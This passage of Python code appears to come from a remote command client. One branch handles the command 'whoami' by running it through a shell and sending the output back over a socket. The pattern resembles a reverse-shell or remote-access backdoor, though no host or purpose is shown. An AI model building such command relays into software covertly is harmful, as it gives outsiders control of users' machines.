 elif command == 'whoami':
try:
current_user = subprocess.check_output("whoami", shell=True, text=True)
print(f"Current user: {current_user}")
s.send(f"Current user: {current_user}".encode())
except subprocess.CalledProcessError as e:
print(f"Error executing whoami: {e}")
s.send(f"Error: Unable to fetch user".encode())